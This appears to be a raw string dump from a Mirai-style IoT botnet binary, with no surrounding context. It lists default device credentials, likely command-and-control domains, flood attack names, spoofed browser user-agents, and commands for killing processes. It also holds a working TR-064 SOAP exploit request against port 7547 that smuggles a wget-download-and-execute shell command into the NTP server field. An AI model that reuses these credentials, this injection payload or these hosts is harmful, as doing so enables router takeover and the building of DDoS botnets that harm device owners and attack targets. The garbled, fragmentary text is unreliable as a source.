 """root""""xc3511""vizxv"""admin"""""rep.securityupdates.us" ""ntp.timeserver.host""""listening tun0
"ReadyPlayerOne"/proc/"/exe""" (deleted)"/fd"""".anime"/status""""REPORT %s:%s"""HTTPFLOOD""LOLNOGTF
O""cdn-cgi""""DWAIGP"GETLOCALIP"shell""enable"system"sh"/bin/busybox MIRAI"MIRAI: applet not found""
""ncorrect"""/bin/busybox ps""""/bin/busybox kill -9 ""TSource Engine Query"""/etc/resolv.conf"""nam
eserver """"Connection: keep-alive"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8"Accept-Language: en-US,en;q=0.8""""Content-Type: application/x-www-form-urlencoded
""""setCookie('""""refresh:"""location:""set-cookie:""""content-length:""""transfer-encoding:"chunke
d"""""connection:"""""server: dosarrest""server: cloudflare-nginx"""Mozilla/5.0 (Windows NT 10.0; WOW6
4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36"Mozilla/5.0 (Windows NT
 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36"Mozilla/5.0
(Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36""M
ozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safar
i/537.36""Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/601.7.7 (KHTML, like Gecko) Ve
rsion/9.1.2 Safari/601.7.7"""POST /UD/act?1 HTTP/1.1
Host: 127.0.0.1:7547
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers
Content-Type: text/xml
Content-Length: 534
<?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" S
OAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <SOAP-ENV:Body>  <u:SetNTPServers
 xmlns:u="urn:dslforum-org:service:Time:1">   <NewNTPServer1>`cd /tmp;wget http://p.ocalhost.host/x.
sh;chmod 777 x.sh;./x.sh`</NewNTPServer1>   <NewNTPServer2></NewNTPServer2>   <NewNTPServer3></NewNT
PServer3>   <NewNTPServer4></NewNTPServer4>   <NewNTPServer5></NewNTPServer5>  </u:SetNTPServers> </
SOAP-ENV:Body></SOAP-ENV:Envelope>
""POST /UD/act?1 HTTP/1.1
Host: 127.0.0.1:7547
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)